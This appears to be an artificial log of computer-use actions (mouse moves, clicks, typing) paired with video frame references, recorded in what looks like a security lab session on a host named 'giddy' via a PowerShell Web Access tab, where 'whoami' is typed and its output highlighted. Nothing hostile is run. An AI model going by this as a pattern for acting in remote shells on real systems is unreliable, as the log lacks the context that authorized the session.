
{"action": "mouse_move", "coordinate": [517, 522]}

{"action": "left_click", "coordinate": [515, 546]}

On the giddy:PSWA1 tab, highlight 'giddy' and 'stacy' in the whoami output.
{"action": "left_click", "coordinate": [383, 60]}

{"action": "mouse_move", "coordinate": [534, 228]}
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [380, 735]}

{"action": "double_click", "coordinate": [363, 736]}

{"action": "mouse_move", "coordinate": [462, 722]}
